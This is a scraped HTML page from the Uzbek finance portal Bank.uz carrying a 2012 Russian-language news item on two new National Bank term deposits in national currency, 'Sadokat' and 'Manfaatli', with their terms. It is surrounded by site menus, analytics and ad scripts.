            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text79134_nacionalnyy_bank_predstavlyaet_novye_srochnye_vklady_v_nacionalnoy_valyute",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Национальный банк представляет новые срочные вклады в национальной валюте",
        "mainEntityOfPage": "https://bank.uz/news/text79134_nacionalnyy_bank_predstavlyaet_novye_srochnye_vklady_v_nacionalnoy_valyute",
        "articleBody": "«Садокат»


срок хранения- 6 месяцев; 


дополнительные взносы во вклад не принимаются;


выплата процентов ежемесячно (без капитализации невостребованных процентов) или по окончании срока хранения;


размер взноса не ограничен


срок приема  средств до 1 июля 2012 года



«Манфаатли»


срок хранения – 1 год; 


дополнительные взносы во вклад не принимаются;


начисленные авансом проценты на основании письменного заявления вкладчика полностью перечисляются в безналичном порядке в оплату за коммунальные и другие услуги;


при открытии вклада, его владелец самостоятельно определяет размер взноса в зависимости от суммы, необходимой для оплаты коммунальных и других услуг


срок приема средств до 31 декабря 2012 года



Также сообщает о возобновлении действия срочных вкладов в национальной валюте «Тарона» и «Шинам»
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2012-01-30T00:46:53+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Национальный банк представляет новые срочные вклады в национальной валюте        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        30.01.2012                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <p><span style="font-size: small;">«Садокат»</span></p>
<ul>
<li>
<p><span style="font-size: small;">срок хранения- 6 месяцев; </span></p>
</li>
<li>
<p><span style="font-size: small;">дополнительные взносы во вклад не принимаются;</span></p>
</li>
<li>
<p><span style="font-size: small;">выплата процентов ежемесячно (без капитализации невостребованных процентов) или по окончании срока хранения;</span></p>
</li>
<li>
<p><span style="font-size: small;">размер взноса не ограничен</span></p>
</li>
<li>
<p><span style="font-size: small;">срок приема  средств до 1 июля 2012 года</span></p>
</li>
</ul>
<p><span style="font-size: small;"><br></span></p>
<p style="text-align: left;"><span style="font-size: small;">«Манфаатли»</span></p>
<ul>
<li>
<p style="text-align: justify;"><span style="font-size: small;">срок хранения – 1 год; </span></p>
</li>
<li>
<p><span style="font-size: small;">дополнительные взносы во вклад не принимаются;</span></p>
</li>
<li>
<p><span style="font-size: small;">начисленные авансом проценты на основании письменного заявления вкладчика полностью перечисляются в безналичном порядке в оплату за коммунальные и другие услуги;</span></p>
</li>
<li>
<p><span style="font-size: small;">при открытии вклада, его владелец самостоятельно определяет размер взноса в зависимости от суммы, необходимой для оплаты коммунальных и других услуг</span></p>
</li>
<li>
<p style="text-align: justify;"><span style="font-size: small;">срок приема средств до 31 декабря 2012 года</span></p>
</li>
</ul>
<p><span style="font-size: small;"><br></span></p>
<p><span style="font-size: small;">Также сообщает о возобновлении действия срочных вкладов в национальной валюте «Тарона» и «Шинам»</span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12717">
                        <span  class="center-news-img" data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="ЧАБ &quot;Трастбанк&quot;: Взаимовыгодное сотрудничество по развитию экспорта">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                13.09.2019                            </p>
                                                <span  data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta" class="center-news-text">
                            ЧАБ "Трастбанк": Взаимовыгодное сотрудничество по развитию экспорта                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12715">
                        <span  class="center-news-img" data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch" class="center-news-text">
                            В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12713">
                        <span  class="center-news-img" data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Сотрудникам “Трастбанка” вручены почетные грамоты">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty" class="center-news-text">
                            Сотрудникам “Трастбанка” вручены почетные грамоты                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
